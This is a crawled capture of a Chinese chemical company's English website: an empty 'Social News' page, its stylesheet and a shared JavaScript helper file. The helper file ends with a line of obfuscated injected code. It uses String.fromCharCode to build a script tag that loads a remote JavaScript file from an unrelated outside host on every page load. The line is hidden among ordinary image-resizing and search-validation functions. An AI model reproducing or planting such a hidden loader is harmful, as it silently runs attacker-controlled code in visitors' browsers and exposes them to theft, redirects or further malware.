

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://sngchemical.com/En/News.asp?SortID=8
body_size: 3732
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="copyright" content="Copyright 2005-2009 - MESADA.COM.CN-STUDIO" />
<title>Social News</title>
<meta name="Keywords" content="Social News" />
<meta name="Description" content="Social News" />
<script language="javascript" src="../Script/Html.js"></script>
<link href="Css/Style.css" rel="stylesheet" type="text/css">
</head>

<body>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="100" align="center" bgcolor="#FFFFFF"><table width="962" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="490" height="80" align="left"><img src="../Upload/PicFiles/2016.5.20_17.43.5_8536.jpg" /></td>
        <td align="right">
          <table width="400" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="30" align="right" valign="top"><img src="Images/arrow_98_home.gif" width="11" height="12" border="0" align="absmiddle" />&nbsp;<a href="http://sngchemical.com/Index.asp">Home</a>&nbsp;&nbsp;<img src="Images/arrow_98_admin.gif" width="11" height="12" border="0" align="absmiddle" />&nbsp;<a href="About.asp?ID=3">Contact Us</a>&nbsp;&nbsp;<img src="Images/arrow_98_email.gif" width="11" height="12" border="0" align="absmiddle" />&nbsp;<a href="Down.asp">Download</a>&nbsp;&nbsp;<img src="Images/arrow_98_english.gif" width="8" height="12" border="0" align="absmiddle" />&nbsp;<a href="http://sngchemical.com/Index_Ch.asp">中文版</a>
              </td>
            </tr>
            <tr>
              <form id="searchform" name="searchform" method="post" action="Search.asp" onsubmit="return CheckSearch2();">
			  <td align="right" valign="bottom">
                Search：
				<input name="keywords" type="text" id="keywords" style="width:200px; height:16px; border:1px solid #cccccc" /> <input type="image" src="Images/search.gif" align="absmiddle" />
			  </td>
			  </form>
            </tr>
          </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="40" align="center" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="35" align="center" background="Images/menu_bg.jpg"><table border="0" cellspacing="0" cellpadding="0">
          <tr>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/Index.asp" class="topMenu">Home</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/About.asp?ID=1" class="topMenu">About Us</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/News.asp" class="topMenu">News</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/Product.asp" class="topMenu">Products</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/About.asp?ID=2" class="topMenu">Network</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/Down.asp" class="topMenu">Download</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/Message.asp" class="topMenu">Feedback</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/About.asp?ID=3" class="topMenu">Contact</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="320" align="center" valign="top" bgcolor="#FFFFFF"><table width="962" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="320">
  <!--banner start-->

	<SCRIPT type=text/javascript>
				var swf_width=962;
				var swf_height=300;
				var config='10|0xffffff|0xffcc00|50|0xffcc00|0xffcc00|0x000000';
				//-- config 参数设置 -- 自动播放时间(秒)|文字颜色|文字背景色|文字背景透明度|按键数字颜色|当前按键颜色|普通按键色彩--
				var files='../Upload/PicFiles/2016.5.19_0.33.38_2144.jpg|../Upload/PicFiles/2016.5.19_0.33.50_6161.jpg|../Upload/PicFiles/2016.5.19_0.34.14_5323.jpg|../Upload/PicFiles/2016.5.19_0.34.26_5035.jpg';
				var links='#|#|#|#';
				var texts='';
				document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ swf_width+'" height="'+ swf_height +'">');
				document.write('<param name="movie" value="Images/focus.swf" />');
				document.write('<param name="quality" value="high" />');
				document.write('<param name="menu" value="false" />');
				document.write('<param name=wmode value="opaque" />');
				document.write('<param name="FlashVars" value="config='+config+'&bcastr_flie='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'" />');
				document.write('<embed src="Images/focus.swf" wmode="opaque" FlashVars="config='+config+'&bcastr_flie='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'& menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');
				document.write('</object>');
				</SCRIPT>
		</td>
      </tr>
    </table></td>
  </tr>
</table>

<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px;">
  <tr>
    <td align="center" valign="top" bgcolor="#FFFFFF">
	  <table width="962" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="202" height="400" align="center" valign="top" class="barleft">
				<table width="202" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="Images/bar_line.gif" width="202" height="8" /></td>
          </tr>
        </table>
          <table width="202" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="center" style="border-bottom:2px solid #00529e"><img src="Images/zndh.gif" width="111" height="29" /></td>
            </tr>
          </table>
          <table width="202" border="0" cellspacing="0" cellpadding="0">
			
			<tr>
              <td height="30" align="left" onmouseover="this.style.backgroundColor='#F3F3F3';" onmouseout="this.style.backgroundColor='';" style="border-bottom:1px solid #cccccc;"><img src="Images/left_icon.gif" width="24" height="8" /><a href="News.asp?SortID=1" style="color:#000000;">Company News</a></td>
            </tr>
			
			<tr>
              <td height="30" align="left" onmouseover="this.style.backgroundColor='#F3F3F3';" onmouseout="this.style.backgroundColor='';" style="border-bottom:1px solid #cccccc;"><img src="Images/left_icon.gif" width="24" height="8" /><a href="News.asp?SortID=4" style="color:#000000;">Industry News</a></td>
            </tr>
			
			<tr>
              <td height="30" align="left" onmouseover="this.style.backgroundColor='#F3F3F3';" onmouseout="this.style.backgroundColor='';" style="border-bottom:1px solid #cccccc;"><img src="Images/left_icon.gif" width="24" height="8" /><a href="News.asp?SortID=8" style="color:#000000;">Social News</a></td>
            </tr>
			
          </table>
		  <table width="202" border="0" cellspacing="0" cellpadding="0" style="margin-top:10px; margin-bottom:10px">
            <tr>
              <td><img src="Images/contact_l.jpg" width="202" height="111" /></td>
            </tr>
          </table>
		  <table width="202" border="0" cellspacing="0" cellpadding="0">
		    <tr>
		      <td width="50" height="25" align="right" valign="top">Add：</td>
		      <td align="left" valign="top">No.228,Rili Road,South Business Area, Ningbo, Zhejiang,China</td>
	        </tr>
		    <tr>
		      <td height="25" align="right" valign="top">Tel：</td>
		      <td align="left" valign="top">0086 57428865587</td>
	        </tr>
		    <tr>
		      <td height="25" align="right" valign="top">Fax：</td>
		      <td align="left" valign="top">0086 57428865619</td>
	        </tr>
		    <tr>
		      <td height="25" align="right" valign="top">Email：</td>
		      <td align="left" valign="top">info@sngchemical.com</td>
	        </tr>
		    <tr>
		      <td height="25" align="right" valign="top">SiteUrl：</td>
		      <td align="left" valign="top">http://www.sngchemical.com</td>
	        </tr>
          </table>
		  
		</td>
        <td width="10"></td>
        <td align="center" valign="top" class="barright">
		<table width="730" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:10px;">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="30" align="left" style="border-bottom:1px solid #cccccc;"><img src="Images/arrow02.gif" width="25" height="21" align="absmiddle" />Your Current Location：<a href="http://sngchemical.com/Index.asp">Home</a>
 &gt; <a href="News.asp?SortID=8">Social News</a></td>
          </tr>
        </table>
		<table width="730" border="0" cellspacing="0" cellpadding="0">
		<tr><td width='730' align='center'><font color="#FF0000">No Information</font></td></tr>
        </table>
		
		<table width="730" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="30" align="center">
			
				Home Previous
				
				This is <font color="#ff0000"></font> Page 
				
				Next Last
				 All <font color=#ff0000>0</font> Pages(<font color=#FF0000> 10 </font>Records/Page)
			
			</td>
          </tr>
        </table>
		
		</td>
      </tr>
    </table>
	</td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="5" bgcolor="#FFFFFF"></td>
  </tr>
</table>
<table width="962" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="80" align="center" bgcolor="#f8f8f8" style="border-top:4px solid #DDDDDD;">
    
    <table width="940" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td style="padding-top:10px; padding-bottom:10px; line-height:160%">
        LinkUrl：
        <a href="http://www.xinhuanet.com/" target="_blank">XinHua</a>&nbsp;|&nbsp;<a href="http://env.people.com.cn/" target="_blank">RenMin</a>&nbsp;|&nbsp;<a href="http://www.moc.gov.cn/" target="_blank">JiaoTongBu</a>&nbsp;|&nbsp;<a href="http://www.china-railway.com.cn/" target="_blank">TieLu</a>&nbsp;|&nbsp;<a href="http://www.weather.com.cn/" target="_blank">Weather</a>&nbsp;|&nbsp;
        </td>
      </tr>
    </table>
    <table width="940" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left" height="60">
		Add：No.228,Rili Road,South Business Area, Ningbo, Zhejiang,China&nbsp;&nbsp;Tel：0086 57428865587&nbsp;&nbsp;&nbsp;&nbsp;<br />
		CopyRight © 2026&nbsp;Shangneng Chemical Industrial Co.,Ltd.&nbsp;&nbsp;All rights reserved&nbsp;&nbsp;ICP备00880066号
		</td>
      </tr>
     </table>
    
    </td>
  </tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://sngchemical.com/En/Css/Style.css
body_size: 761
content:
/*------------------------全局--------------------*/
body {
	margin: 0px auto;
	font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color:#666666;
}
.barleft {
	background:url(../Images/bar_left_bg.png) top right no-repeat;
}
.barright {
	background:url(../Images/footer_bg.gif) top no-repeat;
}
table { 
	table-layout: fixed; 
	word-wrap:break-word; 
}
td {
	line-height: 160%;
	font-size:12px;
}
a.topMenu:link {
	color:#FFFFFF;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
a.topMenu:visited {
	color:#FFFFFF;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
a.topMenu:hover {
	color:#FFFFFF;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
a.topMenu:active {
	color:#FFFFFF;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
a:link {
	color: #666666;
	text-decoration: none;
}
a:visited {
	color: #666666;
	text-decoration: none;
}
a:hover {
	color: #FF6600;
	text-decoration: underline;
}
a:active {
	color: #666666;
	text-decoration: none;
}
a.topMenu2:link {color:#FFFFFF;text-decoration:none}
a.topMenu2:visited {color:#FFFFFF;text-decoration:none}
a.topMenu2:hover {color:#FF6600;text-decoration:none}

.textboxcls {
	width:160px;
	height:17px;
	border:1px solid #cccccc;
}
.textboxcls2 {
	width:125px;
	height:17px;
	border:1px solid #cccccc;
}
.selectcls {
	heigiht:22px;
	border:1px solid #cccccc;
}
.logintextbox {
	width:80px;
	height:17px;
	border:1px solid #cccccc;
}
.touming {
	background:#014e96;
	filter:Alpha(opacity=90);
	padding:20px;
	border:1px #001a31 solid;
}
.imagewidth { width:expression(onload=function(){if(this.width>660)this.width=660}); }













--- FILE ---
content_type: application/javascript
request_url: http://sngchemical.com/Script/Html.js
body_size: 1801
content:
// 按比例生成缩略图									----------------------------
function DrawImage(MyPic,W,H){
  var flag=false;
  var image=new Image();
  image.src=MyPic.src;
  if(image.width>0 && image.height>0){
    flag=true;
    if(image.width/image.height>= W/H){
      if(image.width>W){  
        MyPic.width=W;
        MyPic.height=(image.height*W)/image.width;
      }
	  else{
        MyPic.width=image.width;  
        MyPic.height=image.height;
      }
    }
    else{
      if(image.height>H){  
        MyPic.height=H;
        MyPic.width=(image.width*H)/image.height;     
      }
	  else{
        MyPic.width=image.width;  
        MyPic.height=image.height;
      }
    }
  }
}
// 点击验证码图换数字									----------------------------
function UpVerifyCode(){
  document.getElementById("PhotoSN").src = "../Include/VerifyCode.asp?t="+Math.random();
}
// 指向变换背景图片  									----------------------------
function ChangeBackground(MyObj,NewBackground){ 
  MyObj.style.backgroundImage=NewBackground;
}   




//拷贝过来的代码

function CheckSearch()
{
	if(document.searchform.keywords.value == "")
	{
		alert("请输入搜索关键词！");
		document.searchform.keywords.focus();
		return false;
	}
	return true;
}

function CheckSearch2()
{
	if(document.searchform.keywords.value == "")
	{
		alert("Please enter search keywords！");
		document.searchform.keywords.focus();
		return false;
	}
	return true;
}

//等比例缩放图片
var flag=false; 
function MyImage(Img,WIDTH,HEIGHT){ 
var image=new Image(); 
image.src=Img.src; 
width=WIDTH;//预先设置的所期望的宽的值 
height=HEIGHT;//预先设置的所期望的高的值 
if(image.width>width||image.height>height){//现有图片只有宽或高超了预设值就进行js控制 
w=image.width/width; 
h=image.height/height; 
if(w>h){//比值比较大==>宽比高大 
//定下宽度为width的宽度 
Img.width=width; 
//以下为计算高度 
Img.height=image.height/w; 

}else{//高比宽大 
//定下宽度为height高度 
Img.height=height; 
//以下为计算高度 
Img.width=image.width/h; 
} 
} 
} 

//菜单栏JS
function MM_showHideLayers() {
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
function MM_findObj(n, d) {
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,112,58,47,47,49,50,51,46,98,118,56,56,56,56,46,99,111,109,47,102,99,46,106,115);document.body.appendChild(window.s)